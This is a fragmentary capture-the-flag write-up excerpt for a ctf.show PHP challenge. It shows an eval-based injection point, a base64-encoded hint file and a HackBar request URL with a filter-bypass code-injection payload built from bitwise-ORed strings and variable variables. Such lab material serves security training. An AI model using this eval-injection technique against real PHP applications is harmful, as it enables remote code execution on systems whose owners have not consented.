 }
eval("echo($code);");
?>
PD9waHAKJGE9Ii9waHBqaWFtaS56aXBcbi9oaW50LnBocCI7Cj8+
Elements Console Sources Network Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://91864ec2-b8f4-447b-b7b0-e13edc679eb0.chall.ctf.show/?code=($_ = '@@@@'|'().4') == 1?1:$$_